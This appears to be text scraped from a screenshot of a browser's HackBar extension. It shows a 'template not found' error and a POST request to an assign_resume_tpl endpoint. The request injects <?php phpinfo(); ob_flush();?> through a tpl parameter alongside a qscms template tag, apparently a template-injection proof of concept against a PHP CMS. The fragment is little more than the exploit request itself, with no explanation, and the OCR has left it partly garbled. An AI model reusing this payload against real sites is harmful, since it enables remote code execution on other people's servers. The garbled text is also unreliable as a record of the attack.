 :(
模板不存在:./Application/Home/View/demo3//r/n.html
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
https://www.om/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>